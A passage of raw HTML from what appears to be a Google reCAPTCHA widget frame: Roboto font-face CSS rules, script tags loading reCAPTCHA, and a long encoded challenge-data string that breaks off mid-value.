  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="drP0dBfqHNxEMlXf8M9nhg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="drP0dBfqHNxEMlXf8M9nhg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="drP0dBfqHNxEMlXf8M9nhg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/CvcKHa1wow6bCmsK4wrZxNcO3wqJ3YjTCrHYGw4nCkMODw5TDvFkMcw/CgFV7wqkDDMOSwoHCgw/DqsOMw6EnwpAMw69iw4IewrvDnMOtw6XCrsOKLcK+w4dsw5nCpi4nccOjDsKEw6zDtMKtworDnMKVaMK8w6DCvydHwq1/wpt3Qg/DvVDDsAVsXRkWw5t9A8OnPcKTw41WAsKCMcOLajs5w67CocKPw5nDkEPDqRHDin57w75OwpZrwrDCkSRdwp3Chh8MF8KFwrNKwr/CtcKTw7siwpIsHMK8QETDvW5JMcKgLCMqwqbCi8O/bcOtG2Ihw4dieMKcD8KYw7Rlw53CksOGXSYkw7c2wp/CshDCl8OAZsO5FRrDl8Olwoppw48Cw6HDsWTDnkRLw5gHJhnDqycAIcOswqrDsXElw63CnsOielwiw6TCs8Ogw4vDnMO+TBJswoEXwojCkQYhQDbDnQPCtMO6wpLCrBZxGcKdCcOywqzDk3vCj3bCucKiLGwbw71GBXPDi8OybsO9w7/[base64]/Cj1N2RzHCncKawr/[base64]/DqMODwqvCk8KTwopzwqHDkz4DfETCmzDCil4cXEjDuHsPwqjCnSAhMcOAMVpldsK9wrfDisKRw47CnGo/bcKXJ8KTZMO5w7MhC8KuXsKHwpjDvmzCksO4wrZ1wqLCrREzLFjCmMONwqd4NE8Zw7ZHw6kNRsKfw7DCjmcCwqcrIynDgsK/w4R5w6vDqsOIaMKJfQR8cztgWMO+wpDCicKKES1bw5kpw6bDmMOaw6cbwqfDnQsYw6PCj2rCnUHCv8KIwrYKw6bCh8Odw7UWwoHDqMOxw4DDr8OCHMOeAVzDn3I3wo/[base64]/DgXzDh8KIw7fDk2DDlFzCicKHM8Kdw5RiUDNXw5dOJxxHw4zCscKzwofDlcKawq7CnsKCwqVXPcKkw6PClMKmwq8da3DDk3BvVVYrw7dvw4htwr/[base64]/DoHtdwr8eXMOowr1vRUXDn8K1BUplw6rCmVZMwp/[base64]/ISZ6w77DssKBL3Agc8OdJMOgXQbCtUYCwpHDs8KFwr06DSPDpMKWC8K/NkHClwzDvMK6SgFIITDChMOawqggwookKcKtf8O0wp7CsMOdTGYUwpxFfMOoBMKfw47CiktuCsKZwq9GCwAsKsOXw6zCk0HDtMOkw5vDnMKtw4HCq8KMPcK7bBc5VWDDnMKFw5MnHcOAw7TCi03ChcOmwp7CjcKqw4LDjcKnw47CicK/w5IPw7hrw6jCocKrXifDksODHW1aw7ETXjNXw4PCnFTDkBfDocOEw6ULRUDCiSRLw73CklzCosKkcsKCZ8O0ZjXCnMKKc1nDh0wfT8KxX8Odw5sxwoFnMDI9wrt+w7A/a8OWE8KBwqddFMO/w6PCi8K5Pyd1w7hDw4HDhQFZwo3DncKEHQnDgMKww502EcObKsKVwrXDiMOeHsOAayJ3wpprfcOBYMOpwonDvRQ+wo1TFmVew7rDj8KIKsKjwp0fwofDn8OzwpzCtihSKcKLdMOxORTCulXCrcOtwoHDo8Kiw6/Ch8ONLktqwolXSgJuZcO7VBDCmMK/d8KFVcOBw5TCnHDDiyhpwpxmw6ZewrnDkUUGFMOMwoTDm01aw5xWB8KowpTCvcOnw6R9SMKnNCxFwonDhMKhfcKPc8KsO8KBwp8bw7nDil4Iw5trKkEKwpTDhcKsw5/DhW53O8Oyw5TDn8KFZcOnA8OGfyoZwqIWwoXCsMKywpXClcOuLcKrwpVVw71TdsOdwr/DllFnbsKDB8K3wo89EynDug7DhVPDixPDi8K/w78jwrXDrcKgwq4JVjrDvAHCu0cww4xYITjCtU7CucOmw5d+JgU3w5XCjcO0wpvCqsOQTT8owphWw5xxURduScK+eRnDtcOkw5HCuMOYwpzDkcKHwoXCmS7CnMOOKjPCrwQ2GkVhwozDl8OWDMKHBsKJAXrDtcKqw78/RsK8BmpoE8KUccKmdizCrELDq8OdwoPDr8OJc8Ojw53DgsKww7PChGlow7dew5pPFy0uUlgawqPDoX7CtkTCqDTDpQnDl2/DlTvDk8KIwoEJcH7DgmprJMKlwoE7wr3Dp8KUwowZwrgNO8KYYsKXwphXWcKVwoTCqsOqw4glw6Ipw79nwqsSOMOXwqAQTwTCrEJvw7vDqwzCncKvwosxDQHCozlZwohqwqBPDsOOccOBwqQmw5pJwqx/wqh3V0HDhCjCpSHDgn1Sw6rDtsOzbcOhw4nDu8K/w6DDqsKZwqDCusKtwrrDk8OpEz5AWRVowqjCkklHdsKfY8OrPMKjw4IawqrDmX8gw6sxwqtrwrxWYGYlw543QVUeR8K5C8KlYTYLw6DCt8Ouwq/Dm00iKcOJAWbCrsOcTsKBfFDDvcO6wpwhZ8OLa8KhwqEudcOeLMK4w6trwowZwpLDgsK8wq7Cmj3DucKPw7FsPMKrEMKtZcK0VT/[base64]/DinLCs8O8MsObHcKlOsOSwq0pwpxDWn4DGmhQwrM0w54zw5M4bB/DocKOX8Ojw45AwqHCl8Khw7HClllKw7LCi8KXe8Kawp/CrsOsKXXCrgPDr8KCwo/Do8OIeMOoBQ7CmcKIwqzDvjrCt8OfMzzCvsK0Nmkzw6wUw4fDrXfCs0bCjMK2w5g8IFnDrn/CosKmfMOwW8O2aMKCPz/Dp0piwoR6V8OCHD5efBFnw5vCt8KwK0PDhMOOw6bDusOKfkUVXSvDrsOCXsOYfQM9GGduwprChQBOw7bDtcOcXwk2w5XCjMKswqNNw44Hw4nDmltow7cLIDRLw7TDpMKHwo/DsFPDmh9Je8K7IsK+wrjDq8Oqw5obEWFdPSo7cMOrT8KiMMO6CnfClsKuScK4D8KOwq7CgEDCnDNsPGl6wo3DuMKNCSbCtcKOFljCusKjRSvDoSjDpizDsQjCu8O5w6N/wrjDjmlZLTzCkcOKQ8O8wqhoSWnCs8KWLCEDwrksFD45FhoDw6nCpMK/w5RXwo3DhsOmMcOiP8K8Dg7DjsO1DMOCBcOBw7IgRSnCicOBHMKGGMKqwrwRMRVkwrnDmE0sCcO0wpPDlsKZwrpRw6nCuR5tXg1NdMO7fsKMw6ZMwpkufMOvXAh3w5rCoW3DlyDCvMK+w6/DisOdwpQcwod4SMOSwp7CssKTWGHCrTlJwrLDoVJfw7oRW8OWVMKwAgYRwqdZQMO4wrzCksKrL8K7AsKmwqxJQVvCkMK4BMKmWsOuEC4uwoZsw7U7TsOVwq3CgMOGw71TIsKRMjQvwo8/w43ClTjDnMKHw5sUwp/[base64]/[base64]/CgHPCmCLCugTDs8K9MDnDjMKnW8OJTsO8DFRqw5/[base64]/DjcK8EsOaHiPCvcOTJH4VfhzCly/CjMO2wrXDljHDtH9gw5JEbBgkLgRpa8KFwrDDuh/ChB7DtcObwrcbwoN3wosHa8K/[base64]/Dv2EVwo8BwqAgw50KwpnDt1rCqMKdXQPCvXjCqMOvTUzDv8KVaCTDucOfW11Vw6LCkH/CosOgRsKwHDPDocK/wrzCrcKhwrzCp38xUCVHR8KqS09bwrVLRMOqwqVdAnB8w6XCpxAMJB1kw5DDm8O9OsOUw7cZw4FuwoIMwprDvC1UPxQILx9cWG/CgsOtQHA1I1LDglfDmAPCncOkPVxrH08oVcKKwoHDmWhzEzYJw6HCgMOKF8Oxw5wqYsOmPUUgZ3zCv8KGLBPClydLYsKKw57Cl8KMPsKBN8ONACTCs8Oiw4TDvy/DuDlBcMKpw7jDgMKOw4Maw41Ew4XDnVfDkh0uIcKTwp7Cu8KwAixBd8Krw7l7wpDDn0/CicKrYEgJwpAewqhiUcKiTQU0T8OSUsOtw5vCvBtMwpkFwqDDnUIpwp09w43CvMKqZMKDw4LCtxhmw7YWLG99wrbDvsKXwrHCicKVGQzCuW3DjMKlOxgyNyLDksK2PcKFSQ9LZwISSSDDocO9MyAqHHIswr/DmyLDv8K7wo5Dw6TCpHs7wrQJwpVzXS/DksOhD8OWwoDCpMKHUcOOesO1LD85JjFHNS1aw7TCiDXCiH42ZTzCvsK8YkrDo8KxP2/Cllp/bcKxahXCmMKWwoDDt04/U8KSQ8OPwqYKwo/CjMOKfDMUwr3CucOmwq8Tey7CtsKuw4pLw4zCgcONeMKUUj8IwoPCuMOXw7ZTwpnChgnDhBwVV8KRwo0xEEQGHMOJdMOPwpTCkMKpw63DvMO3w4xHwofDr8OeP8OGSsOrUQbCpsOBwoVbwrcpwpsTXy3Cni7CpgonIMKSF1zCm8KSIcK4HUXCnMOeQcO/WGLCvcO5IFjCr0zDvMOlSMKRNTHDg8Kea20LLWhaQMOuESoPwqBwXcK/w4Znw6TChy4fwoLDl8KVw6DDjcODJcOedSAfDRowfwLDg8K8C1VtUcKwVAHDs8Kiw57DpjcLwqXCtcOcfgM4w6kQLcKaV8KLYAjCiMKDwqczEWfDnMOJKcKNw5g8wozDgRDCuhvDpT5Sw7E4wprDv8Oawqk/I1nDl8OywonDlzRXw7nDq8KNIcKqw4LDuDzDqcOowozCg8K8wqHCicOwwo7DiFvDsMOTw6dKYhFnwoDClcOyw5zDlg1lGzDCrnZbH8KJLsOlw6XCiMKjwrd2wohNDMOSUC7ClnvDnF7ChcKtF8Omw6Q+K8OkRMOQwpPCsMO7KMOLRsKmw63CukQxBcKVbC/[base64]/Cp8OOw4XClsO/SMOlMgfCrW8Rwrwxw7TCtMOMw5nDvsK1c8KCw4xJwrMmwo7DvMO+ZktsQ0VqwoZrw5kQwqHCusKJwo3DgQbDuHHDncKUFSvCksKIScOlasKHXMKSZyXCucOmwrAlwpbCrXdtFQfCmsKKw50xcsOAXk/CjkHDr28xw4cnFiBLw6orYMOKEnTCswzCr8K4w4ppw4pjw4DCjU/DmcKWwrdawq5Bwo5OwoYIQWDCtsK7wpgnK8K1WsKzw5gBAxpMAkcbAcOdwqAgwp7DtQkYwp/DinsVXsKePsKwSsKNI8KDw7AOSsO3w5wvw5zCvHtKw7M7A8KWw5c9OQkHwqo/KTPClmhZwrZHB8OswrDCksKgFUxIwrEFSCbCrCrCrMKSw74xw7sDwpHDmwfCmcOGwqTCuMKmWSNcwqrChhnDosOhGyfCnsOwZ8Okw5jChj7Cm8KGD8O5Nn/[base64]/DncKTNsKHw7N/bGbDqUF1YmLDiMO7w7jCpAXCrBvCuW/[base64]/CtwJtScKsejfDsMKuw5VuE8O+wotfw7LDosO0Lzo7w6XCr8KHPxkxwo/DilnDknTDt8KAL8OTJDozw7rDnCTDshbDjitsw49lMsOUwp/DgxMEwoVjwo9ta8OzwpQjMT3DrnvDt8KmwolUBsKLw417w4dNwotAw497wpE3w7nCk8K7F3/Cqn9fw5QUwqXDrXXDkkpww58cwqN3w5cRwpnCpQkBccKod8Oaw4/ChMOWw4BNwqDDocOrwoHDslsjwrUww4/DjSDCtlfDgV3CoiHDlcKxw7/DucOSGHdPwrt4wrrDh2/DkcKuwoTDokMGHmTDocO6aFkFIsKsQBxUwqTDmTrCjcKlMXHDpcOEIcOOw7TCusK4w5TDjsKQworDl1Nkwr4xAsKNw4wfwodQwqfDoR/[base64]/DiBRow43DmsK/[base64]/[base64]/[base64]/DrQHCl8K+wrJdasKXS0hzOsOKc8K5GHB1JgbDiQfDssOXw73CnDwJwpdpRCM2w64Zw61SwqjCvz/Cjl8Xw40bHW/[base64]/w4XDusOdLELCqMOMw5IObh/CpcKQwqINwqrDimwgbGXCgHHCpcKRbV7CusK1LFhJI8O0KcOYGMOAwoomw63CmCluHsKgNcOJK8KWNMOcXQPCikXClkvDg8KsBcOXPsKXw4xhdMKEasO0wrQpwp05A3QXS8OtTBrDk8KWwoHDosK3w4DCtMO0NsKGSsOudMOXfcOuwpdDwpDCsiXCsU9bSlnCi8KCRm/[base64]/MD/[base64]/ZikhAy7CuMOSKWBuw7jDi8OWw5PDqMOsw5I6w4/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/CpsOuf8Krw77DtSbCjMKnwr/CmcOTXV9+d8KvwqcrwofCusKnwqHCuQbDl8KqwrIULsOewqMlMsKywrtPAsOrKMK4w55yFsKwJsODwo/DsCU/w7Aew5kuwqghBcO9w49sw50bw6VkwqbCssOLwqthFHLDncKgw4oWFMKRw4gDwoFyw57Cnl/CqCVcwrfDi8OWw45hw5QcK8KYasK5w7LChj7CgV3DjEzDgcKzRcKrUMKZJcKKPMODw6t5w7zCi8KTwrnCiMO0w5/[base64]/Dkk/Dg8OUw7AUVxbDm1w6wq/Cj8KlwqPDn8Ksw7fDtsOVw7ggw7LCuDXCk8KNTcOGwoNIw4Vfw6FwIcOYSn/DqBJ6wpzCjsOoTUbDuxtFwqUMGcOiw7DDrU7CrsKgMy/DjMKBd13DqMOuOgPCpzzDpG4gdcKtw6Iuw4rDjSDCsMOrwpTDusKbW8OAwrt0wqPDl8OEwoNew53Cq8KjN8OBw4YMQcO4VShBw5fCu8KIwqArEFvDpGXCqTQQSypDwovCvcOIwoLDtsKcDcKIw5fDums/csKAw6t4wo7CpsK5JQ3CisK/w6rCmQVdw6nDgGUswoUnAcKCw6IuPsOEZsKsAMOqIcOiw6HDgzjCs8OJWDQjEV7DtsOKU8KPCSQNTQQ/wpJRwqlPZ8Ohw4QwSxN7M8O8Y8OMwrfDhnTCi8O1wp3CuB3DpRvDj8K9IsKhwqhjW8KwX8KbTzLDpcOPwpLDg09Awr/DoMKpQzDDl8KgwpHCgyPDncKrQkEMwpBeNsO9wqcCw7nDhD3Dmm4Wf8OZwqAjOsKjWEjCqxMXw4jCvcObAcK8wrfCvHbDg8OuFhbCpz/[base64]/CtRPCo8O1wr0RwqzDl2DDrcOwfcOuOkTDlcOHJcKUM8Ohw7kgw5hiw74GOnXCqkPChDPCscOfDEFtDyfCuDULwrYueB/CgcKmegYsJsKXw5dsw7fCpkrDt8KGw7Byw53Dk8Ksw45iCsOSwoNhw67CpsONc1PCsD/[base64]/Cl8KEcwcnwoMpB8O1woN5w5vDq3nDlHTDhlLDsgU/w79OIhTDtXHDgsKrw5tNdirDoMKxaRYEwrzDmsKOw73DlRVMMcKpwqtJwqcOPMOTdcOaScKvwrklNcOaGcKRTMO9wqLCvMKuXwhIXGMudxQnwqBqwqnCh8OyZcOnFgPDrMOOPGQQZsKCHMOow4fDtcOGSkMnwr7Cuy3DmnHCjMONwp/CphsewrYrARnDhnnCmMKjw7lyBAR7LBHDlgTCpUHDm8OYbsOywpbDknIqwoTDlMOZS8K5SMOHwo5dS8OtG3RYOsKDwpEbGThCFcOnwodVEX5Gw7zDtmtGw4TDtsKtIMOWTmfDlnwmZ1bDiQR7csOsf8KYEcOjw4/[base64]/DolzDtQjCq8OOw7PClg4AM8Oxw7ErBsKTXSvCiVTCiMKnwq5nwpfDikfCvMKzahcEwrnDqMOBfMOpNMOTwp3DsV3CnTMjFWTDvsOawr7DpsK2QknDl8O4wp7CiEdbT2zCs8OjO8KaCEHDnsO+A8OiNVnDr8OjDcKKYQ/DtsKEMMOBw4Epw71HwrPCmcOHMcKBw7slw79VdmrClMO/acKNwrfCh8OXwo17w73CiMOhZ3QVwrbDr8OBwqtRw73Du8Krw4s/wo/DqXrDpFtNPQBBw7M3wrHCvHnCmWfCmGRONhMAccKZQ8O7wo7Dl2zDlwfDm8O9ZF4nVsKYXyw0w6Q8cVFwwq0TwovCocKBw4vDu8OAUzdow5zCj8Oqw458B8KhCwfCgMO7w48awoskRmfDncO/AwpUMiLDpS/[base64]/DjX7Cj8OTw54XbU0qwqNQHMK3QMOOwpBHYmkKS8KjwrohAF8sJhPDkzPDu8OxGcO3w5kaw5B6UcOXw6E+MMOXwqwfAT/DscKZRMOCw63DqsOAwqDCqgjDscOUwo4kW8OvUcOTZDDCgx/CtsKlHRTDp8KFP8KyP0jDn8OXJQEAw5LDksONK8OfOB3CpyDDkMOqw4nDs28oVy8LwrYEwr4Iw5LCslnDocOOwrrDnwA/[base64]/ecKdwq1HwpbDicK2wqMbwqPDrMONVX3CkQcgwonCiw7CrEjCt8KkwqEowqHCvGrDiTxFKMOew6jCmcORBQbCu8OxwoA9w77CozzCgc